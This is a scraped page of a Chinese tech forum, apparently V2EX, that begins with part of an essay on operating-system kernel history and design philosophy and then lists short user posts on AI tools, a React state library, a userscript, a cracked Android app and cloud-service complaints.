如果说图形操作系统的分界线是图形界面,那么现代操作系统的分界线就是内核。所以现在的问题是内核又是怎么来的,要解决什么需求。
现在操作系统的雏形源自 Unix ,估计绝大多数人并不知道它的原始含义。有个戏谑的说法是它代表 uniplexed 也就是单路非复用的意思,与它相对的是 multiplexed 今天一般叫做多路复用,而 Unix 取这个名字就是为了与当时名为 Multics 操作系统的设计做区分。
尽管 Multics 在商业和软硬件技术上都很失败,但它的理念是超越时代的,所有 Unix 之后的现代操作系统都是建立在它的设计思路之上。
内核或者更准确地说保护环( Protection Rings )这个概念是 Fernando Corbato (图灵奖得主)在六十年代提出的,在当时的背景下,它旨在解决原始操作系统面临的安全性问题。Multics 的设想是,将庞大昂贵的计算机安全、方便地共享给多人使用,所以提出了环这个概念。同时 Multics 和通用 GE-645 的合作,增加了硬件环支持也是第一次软件需求影响硬件设计的例子,后面这样软硬件相互影响进化的例子就非常普遍了。
为了避免某个应用影响到其他程序,或者影响到操作系统本身,就让操作系统运行在 Ring0 最高权限,而应用程序运行在 Ring3 权限。同时为了解决内存昂贵且管理复杂的问题,Multics 还提出了虚拟内存的概念,包括动态链接技术在内的很多设计都是源自 Multics 操作系统。(还包括 ACL 访问控制列表概念,以及
/代表的树状目录结构,这里就不展开了)虽然 Multics 的理念很先进,但受限于当时的技术水平,实现层面却比较失败。后来 Ken Thompson 和 Dennis Ritchie 离开项目,发展出了 Unix 项目。对于环的模型也简化成了 Kernel/User 空间的划分,操作系统就演变成了内核和用户空间辅助程序的组合。
为了准确表述起见,后面提到操作系统的时候都会以其内核的名字来称呼,Linux 自身就是内核名字,Windows 目前的内核依旧称作 NT ,而 macOS 内核的正式名称为 XNU(X is NOT Unix)。
0x12 设计哲学
是的,我又要谈哲学了。
从 Unix/Multics 的对比可以发现,即便理念相同,在具体实现上也会存在巨大的分歧。而从 XNU 这个名字,以及后续 Linux 这个名字,也能看出操作系统发展的脉络。对于不同的设计者而言,他们追求的理想目标不同,在满足操作系统这个基础需求时的解决思路也不同,这便是哲学上的分歧。在后面我们能看到不同的哲学对于操作系统发展带来的巨大影响。
由于 Unix 不在这个系列主要的讨论范围内,这里就总结一下 Unix 影响后世的几个重要哲学观念:
Do one thing and do it well. 和 KISS(keep it simple and stupid) 基本是一个意思,这个理念与 Multics 大而全的理念恰恰相反,影响了 awk/sed/grep 等等一系列软件的发展。
Worse is better. 这个理念的影响主要是 C/Lisp 的语言,前者是追求工程简单,后者追求形式正确。我更愿意称之为工程派和学院派,为什么 XNU 要强调自己不是 Unix ?因为它诞生于学院派,和 Lisp 一样都追求形式上的正确和美。
Everything is a file. Linux Torvalds 称这是 Ken Thompson 最优雅的设计,伟大无需多言。
我觉得到这里已经很明显了,哲学观点属于润物细无声的存在,影响的是对同样事物的不同看法,进而影响做同样事情的不同选择。还是那句话,好和坏都是相对的,对错不重要,为什么更重要。
0x13 对比
铺垫了这么久,终于可以开始对比了。如果说继承 Unix 衣钵的 Linux 算作工程派,XNU 出身学院派(卡内基梅隆大学 Richard Rashid ),那么 NT 应当算作激进的先锋派。
顺便一提,NT 内核的核心设计是 Dave Cutler ,他主导设计了 VMS(Virtual Memory System),后来成为了 NT 虚拟内存的核心。他最出名的一句话是
Unix is a junk OS designed by a committee of PhDs。鄙视链真是无处不在啊……在 Unix 诞生之后,操作系统内核的基本框架就确定了。现代内核无论是 Linux 还是 NT/XNU ,最基本的功能模块都包括任务调度和虚拟内存,只是实现层面存在差异。然而不管是哪一派,都不约而同将文件系统、网络栈和硬件驱动放到了内核中。
从技术上讲,Linux 是纯粹的宏内核( Monolithic )设计,而且 Linus Torvalds 对此和 Andrew Tanenbaum (微内核之父)有过一场辩论,Linus 认为在九十年代微型内核的性能开销是不可接受的。这种设计下所有的内核功能模块都运行在同一个地址空间。(一般现在说的纯微内核( MicroKernel )指的是 Minix/L4 这种,因为性能问题基本没有桌面应用,也就不展开了。)
至于 NT 和 XNU ,学术层面一般的说法是混合内核( hybrid ),因为它俩都是设计上的微内核,但也都在实现上采用宏内核的方案。
NT 内核的设计者 Dave Cutler 受微内核思想影响,将 NT 内核设计成了很多的子系统,比如 OS/2 和 POSIX 子系统,甚至后来 WSL(windows subsystem for linux) 和 WSA(windows subsystem for android) 都得益于这个设计,后来连 GDI 和 http 服务器也都塞进了内核。XNU 则基本上是把 BSD 的网络栈、文件系统实现直接链接进了内核。当然本质上,NT/XNU 还是和 Linux 一样只有一个地址空间的,只是它们不推荐像 Linux 一样自由访问。
真正的区别在于以下两个问题:
是否将 IPC 放到内核里。 准确的说法应该是:内核各个部分之间依赖直接函数调用进行交互,还是依赖特定协议的 IPC 消息进行交互。
是否将图形系统放到内核里。
在这两个问题上的不同抉择才是真正影响几个操作系统如今不同形式的根本原因,IPC 和图形系统恰恰也是对桌面体验影响最大的两个部分,如果要谈论桌面系统的话题,归根结底都会回到这两个系统的设计上。
说到底,这几个内核的追求都是一样的,既要保证安全,还要追求性能,但在这两个关键问题上走出了不同的路线。
PS 感谢各位没有让 AI 总结而是人工阅读。这会是一个比较长的系列,分开发布一方面是因为确实太长了,另一方面也是想根据反馈来调整后续内容的结构顺序和内容侧重。
作者: kuanat | 发布时间: 2025-12-23 21:45
25. 比较好奇,为什么昨晚快手的审核手段失效?
很神奇的一个事情,持续时间也不算短
作者: Dabney | 发布时间: 2025-12-23 00:51
26. 想体验不同 AI 应用,求大佬们推荐。
大佬们,虽然现在关于 AI 的讨论非常多,AI 应用的开发需求也不断增加,但是作为日常的互联网用户,感觉实际的应用场景并没有非常多(也可能是我孤陋寡闻)。在我的印象中,目前落地的应用场景有:
1 ,Vibe Coding 相关,也就是 AI 代码编辑器相关的开发。作为程序员,也是能够非常明显的感知到效率的提升的,但是这个领域对中小公司而言,门槛还是太高了。
2 ,AI 知识库相关的,把公司内部的知识库与 AI 结合起来,比如公司培训后,通过 AI 出考试题,作为进行培训后的考试。
3 ,AI 客服系统(作为普通的互联网用户,其实更想要人工客服,感觉 AI 客服都是智障 =。= )。
4 ,使用 AI 大模型进行翻译的应用,学外语等。
5 ,烂大街的文生图等。
以上就是目前我接触到的印象比较深的 AI 相关的应用(孤陋寡闻,大佬们勿喷。。),大佬们,你们还接触过什么有意思的 AI 落地应用吗?求推荐体验。
作者: autumnshine | 发布时间: 2025-12-24 09:15
27. 三星手机和一加手机哪个更推荐?续航都怎么样?(不买旗舰)
作者: Zarhani | 发布时间: 2025-12-23 04:27
28. 一次在 alibabacloud(阿里云国际站)无语的经历
长话短说:因业务配额不足申请扩容,在查阅文档并得到客服明确建议后,按指引付费升级了版本。然而升级完成后,客服却称文档过时、信息有误,告知该版本仍不支持,需购买更高规格套餐。因最高版本预算过高,最终被迫放弃升级
最终经过几天的工单回复只能迁走了
作者: xiaoxinsng | 发布时间: 2025-12-24 05:41
29. 图片分层 AI 模型都开源了, 5 天 800Star,不搞一把?
之前好多搞 AI 的开发者问我怎么实现图片自动分层? 你们搞 AI 的都不懂,我一个做图片编辑器的更不懂了。
AI 开源模型
这不前两天阿里云刚刚开源 Qwen-Image-Layered 模型,可以实现图片分层功能,5 天 800 Star 了。
https://github.com/QwenLM/Qwen-Image-Layered

简单说,它能把任何一张普通的图片,像剥洋葱一样,自动分解成多个独立的图层!比如一张有文字、有人物、有背景的图,AI 能自动把人物、文字、背景都分开,每个图层都带透明通道。你想给人物换件衣服、移动下位置,或者改个文字,再也不用痛苦地用 PS 一点点抠图了,直接对对应的图层操作就行,完全不影响其他部分。这个模型甚至支持无限递归分解,把一个图层再继续细分,精度超高!
怎么用
这么强的 AI 能力,怎么把它用起来呢?总不能只让用户一个一个拼图层把?结合这款开源图片编辑器。
vue-fabric-editor !这是一个基于 Vue 和 fabric.js 开发的、功能非常完善的开源图片编辑器。也有 7.4K Star 了,它本身就有图层管理、PSD 解析、历史记录、各种滤镜等专业功能,界面友好,插件化架构,特别适合二次开发。
https://github.com/ikuaitu/vue-fabric-editor
结尾
用 Qwen-Image-Layered 做 AI 大脑,自动分析图片生成分层结构;再用 vue-fabric-editor 做编辑器和交互界面,让用户可以直接对这些 AI 生成的图层进行可视化操作。
感兴趣的朋友赶紧去试试吧!用开源技术结合顶尖 AI ,下一个爆款应用可能就出自你手!

作者: nihaojob | 发布时间: 2025-12-24 02:08
30. 完整启用 Fedora/ Linux 下 GNOME 的硬件加速
Intel Arc140T 核显: https://blog.dejavu.moe/posts/fedora-graphics-driver-with-hardware-acceleration/#google-chrome
效果:
作者: DejavuMoe | 发布时间: 2025-12-24 06:03
31. 大佬们有没有付费性价比 ai 编辑器或者模型推荐?
咸鱼我看 trae pro 会员最少都要 20 ,还是两人公用的,大佬们有没有其他性价比推荐的,能在 20 以下最好
作者: Croow | 发布时间: 2025-12-24 03:40
32. React 缺失的“M”层:我开发了 Zenith,重塑完整的 Model
迷失的 Model
我们在谈论 React 时常说
UI = f(State)。React 完美地解决了 View (视图) 层,但对于 Model (数据模型) 层,社区的探索从未停止。从 Redux 到 Hooks ,再到 Zustand ,我们越来越追求“原子化”和“碎片化”。这带来了极简的 API ,但也带来了一个严重的副作用:Model (模型)的破碎 。
你是否遇到过这种情况:
- 数据 (State) 定义在一个
create函数里。- 计算 (Computed) 散落在组件的
useMemo或各种 Selector 函数里。- 行为 (Action) 散落在
useEffect或各个 Event Handler 里。“Model” 消失了,取而代之的是散落在各处的逻辑碎片。
Zenith:重塑 Model 层
Zenith 注重于高内聚( Co-location ) 的开发体验,可以把数据 (State) 、计算 (Computed) 和 行为 (Action) 紧紧地封装在一起。
Zenith = Zustand 的极简 + MobX 的组织力 + Immer 的不可变基石
核心特性:“诚实”的 Model
1. 完整的模型定义 (Co-location)
在 Zenith 中,你不需要在闭包里用
get()去“偷窥”状态,也不用担心set的黑盒逻辑。一个 Store 就是一个完整的、逻辑自洽的业务单元。class TodoStore extends ZenithStore<State> { // 1. 数据 (State) constructor() { super({ todos: [], filter: 'all' }); } // 2. 自动计算属性 (Computed) // 告别手动写 Selector ,告别 useMemo // 像定义原生 getter 一样定义派生状态 @memo((s) => [s.state.todos, s.state.filter]) get filteredTodos() { const { todos, filter } = this.state; // ...逻辑 } // 3. 行为 (Action) // 诚实地使用 this ,UI 层绝不能直接碰 State addTodo(text: string) { this.produce((draft) => { draft.todos.push({ text, completed: false }); }); } }2. 链式派生:自动化的数据流
MobX 最让人着迷的是它的自动响应能力。Zenith 完美复刻了这一点,但底层依然是 Immutable Data 。
你可以基于一个计算属性,派生出另一个计算属性( A -> B -> C )。当 A 变化时,C 会自动更新。我们不再需要手动维护依赖链,也不需要在组件里写一堆
useMemo,一切计算逻辑都收敛在 Model 内部 。3. 组件即视图 (View):像 Zustand 一样简单
定义 Model 虽然严谨,但在组件里使用必须极致简单。Zenith 提供了完全符合 React Hooks 习惯的 API 。
你不需要高阶组件( HOC ),不需要 Connect ,只需要一个 Hook:
const { useStore, useStoreApi } = createReactStore(TodoStore); function TodoList() { // ✅ 像 Zustand 一样选择状态 // 只有当 filteredTodos 变化时,组件才会重渲染 const todos = useStore((s) => s.filteredTodos); // ✅ 获取完整的 Model 实例 (Action) const store = useStoreApi(); return ( <div> {todos.map((todo) => ( // UI 只负责触发意图,不负责实现逻辑 <div onClick={() => store.toggle(todo.id)}> {todo.text} </div> ))} </div> ); }4. 工程化的胜利
Zenith 不仅仅是一个状态库,它内置了 History (撤销/重做) 和 DevTools 中间件。
我用它构建了 domd markdown WYSIWYG 编辑器,能够支撑 20000 行文档流畅编辑。
结语
Zenith 的出现不是为了争论 FP 好还是 OOP 好。
它只是想告诉你:当你的项目逻辑日益复杂,当你受够了在几十个 Hook 文件中跳来跳去寻找业务逻辑时,你值得拥有一个完整的、诚实的 Model 层。
让代码重归秩序。
Github: https://github.com/do-md/zenith
欢迎 Star 🌟 和 Issue 交流!
作者: jaydenWang | 发布时间: 2025-12-24 01:08
33. 为什么感觉 ChatGPT 的 GPTs 商店现在似乎没啥动静了
发布快 1 年了,相关生态并没有起来,开发者也并没有介入,似乎只有几个大厂的应用如 canvas 、photoshop
作者: chaosdefense | 发布时间: 2025-12-24 02:58
34. [招募] 黑客松 + 渠道增长活动(1 月杭州线下,报销机酒)|找项目
嗨 V2EX
我们是 Malllab ,正在做一个偏「黑客松 + 渠道增长」的孵化器,核心目标很简单:把增长与分发 先跑通——能加速成功就加速,验证失败就尽快迭代。
我们主要做三件事:
我们做什么
- 筛项目 + 孵化
- 不搞大而全的“课程”,更偏实战:明确目标、拆指标、跑渠道、复盘迭代。
- 场地/资金支持
- 线下活动提供场地与必要资源;对合适项目给到一定支持(视项目阶段与需求)。
- KOL/媒体资源宣发
- 帮你把产品放到更真实的分发场景里,做曝光、做转化、拿反馈。
我们的背景/资源
- 媒体侧依托 MIT Technology Review ( MIT 科技评论)
- 产业侧连接 上海未来产业基金
所以我们既会做增长打法,也尽量把项目放进更真实的产业与资本语境里去验证。
线下活动
- 时间 :1 月中下旬
- 地点 :杭州 良渚
- 支持 :报销机酒
我在找什么样的人/项目
适合以下方向(不限于):
- 已经有 MVP / 正在冷启动 / 需要渠道与分发验证的产品
- 有明确用户场景,但缺增长方法论或资源的人
- 想在 2–4 周内密集做一轮增长实验的人(能接受快速试错)
联系方式
有兴趣的话,发 BP/PitchDeck 到邮箱 [email protected] 即可。
也可以站内私信我
- 产品做什么 / 目标用户是谁
- 当前进度( MVP ? DAU ?营收?)
- 你最想解决的增长问题是什么
- 你能投入的时间与期望产出
我会跟进沟通~ 感谢!
作者: FinlayLiu | 发布时间: 2025-12-24 05:45
35. Google Play 的 beta 测试行为很奇怪
家里有一台安卓电视(版本为 10 ),上面通过 Google Play 安装了一个 FC 模拟器 app (这个 app 既支持手机也支持电视)。老版本缺失某个重要的功能,新版本有,但是开发者目前只在 Goolge Play 上发布 beta 测试。
很奇怪的是,我在 Goolge Play 页面上找不到测试的入口,无论是电脑上还是电视上。
问了 reddit ,原来是必须要有安卓手机,从手机上可以进 beta 测试,然后可以安装到电视上。
但是我没有安卓手机,电脑也是 macbook 。
开始设想的是让已经加入测试的网友把电视上的 apk 文件导出来分享给我,结果无法在家里的电视上安装(后来猜想可能是别人家的电视的安卓版本高于 10 )。
几经思考想到了这么一个法子:
在自己的 macbook 上安装 android stuido ,然后创建一个安卓手机模拟器,在模拟器里面的 google play 上登录自己的谷歌账号,这样子自己的谷歌账号下就既有电视又有手机模拟器。然后加入测试,就可以把 beta 版本安装到电视上。
最后居然成功了。
想求证安卓开发者们:安卓电视上的 google play 不让 beta 测试是谷歌统一规定的还是开发者自己设置的?
作者: shenzhenhk | 发布时间: 2025-12-24 03:27
36. 写了个 Agent Skills Marketplace 的 VS Code extension
前几天和大家分享了我写的 Code Runner Agent Skill:
https://github.com/formulahendry/agent-skill-code-runner
发现大家对 Agent Skills 的关注度还是很大的。
于是,我就想着是不是能把 Code Runner Agent Skill 发布到哪个 Agent Skills Marketplace 上面。
结果,搜索了一番,似乎并没有找到一个很好用的 Agent Skills Marketplace 。
所以,我就自己就用 AI 写了个 Agent Skills Marketplace 的 VS Code extension 玩玩。
还得是 AI ,三下五除二,很快就写好了。
如此一来,在 VS Code 中,搜索🔍、安装📦、运行🏃 Agent Skills ,一气呵成,如丝般顺滑~
关于 Agent Skills 是啥,之前的文章已经详细介绍了:
欢迎试用或者围观 Agent Skills Marketplace for VS Code:
https://github.com/formulahendry/vscode-agent-skills
代码完全开源!
作者: formulahendry | 发布时间: 2025-12-24 00:11
37. 我连续熬了三晚为“雪球”写了一个 Tampermonkey“用户脚本”,分享给 V 友,会很“高兴”看到很多人使用
XueqiuResourceLinks
XueqiuResourceLinks (雪球 · 第三方资源扩展)是一个 Tampermonkey/Greasemonkey 用户脚本:实现在雪球股票详情页侧边栏,添加相应“个股”的“第三方资源”,例如上证 e 互动、深交所互动易、SEC: EDGAR 、港交所披露易、Stocktwits 等,点击即可跳转到对应个股的第三方资源站点,以此便利研究,提升生产力…当下“已经”和“正在”扩展出比示例图片“更多”的资源,使用有惊喜,enjoy···

功能特性
自动解析股票交易所和代码
支持:
- 上证 e 互动
- 深交所互动易
- SEC: EDGAR
- 港交所披露易
- 等等等…. 使用有惊喜
第三方资源可扩展,通过数组轻松添加更多链接
使用 localStorage 缓存请求结果,减少网络请求
样式统一,展示美观
安装方法
- 安装 Tampermonkey 或 Greasemonkey 浏览器扩展
- 点击 安装脚本 按钮,自动添加到扩展中
- 打开雪球股票详情页,即可在侧边栏看到“第三方资源扩展”组件
更新与反馈
- GitHub 仓库:https://github.com/garinasset/XueqiuResourceLinks
- Issues & Bug 报告:https://github.com/garinasset/XueqiuResourceLinks/issues
- 自动更新:脚本内配置了
@updateURL指向 GitHub Raw 文件,Tampermonkey 会自动检查更新
许可证
MIT License
作者: investor | 发布时间: 2025-12-23 23:18
38. 微软要在 2030 年前用 rust 重构 c/c++代码
https://www.thurrott.com/dev/330980/microsoft-to-replace-all-c-c-code-with-rust-by-2030
Microsoft is taking an impressive step in modernizing its biggest codebases and will eliminate all C/C++ code by the end of the decade, replacing it with Rust.
作者: fulln | 发布时间: 2025-12-23 09:45
39. 我的 app 被人干了,颠覆了我的认知!
上周我 app 用户群来了一位不速之客,发了一张图片
我一看,我艹,这不被破解了嘛。 随即我踢了他,然后当天下午加了他 wx ,他同意了。 整个聊天过程没有急眼,他还表明破解的这个包没有流传出去。 因为那个人只愿出几十块钱,他肯定不会成交的,纯试试水,就破了。
从聊天记录我总结出以下几点:
1:他不懂安卓代码,纯靠几个工具 [其中有 MT 管理器[狗东西,开发者天敌]] 就能快速重签打包,我在 Java 和 cpp 中有几个签名验证的埋点,他依然能打包,并正常运行。
2:我的 app 核心功能要用到安装包中的本地带密 zip ,解压密码由后台配置信息接口返回,每个版本的安装包中的 zip 解压密码都不一致,所以我故意改了后台配置信息接口中的密码,他破解的老包功能依然正常使用,我轻描淡写问了他,他说就一个工具就能搞定。
3:他还能破包后加卡密弹窗,说这是基操。视频链接: https://m.okjike.com/originalPosts/69493b881cc9bc8e54a2608d?s=eyJ1IjoiNjM1Nzg4ZjM0N2RkNjRhN2Y3Y2RiMTk0In0%3D
经过几天的 v 站查帖和看 B 站视频,我知道业务逻辑在本地是无法完全防破解的,只是有几点疑问。
1:加卡密弹窗的云注入平台为爱发电?就没人投诉吗?
2:他破解的包为什么不受后端动态解压密码控制?如果绕过校检本地如何解压成功呢?

作者: 92Developer | 发布时间: 2025-12-22 12:50
40. 如何免费搞定 trae pro?
rt 发现还蛮不错,要想邀请别人,或者被邀请就可以获得
作者: laojuelv | 发布时间: 2025-12-24 02:08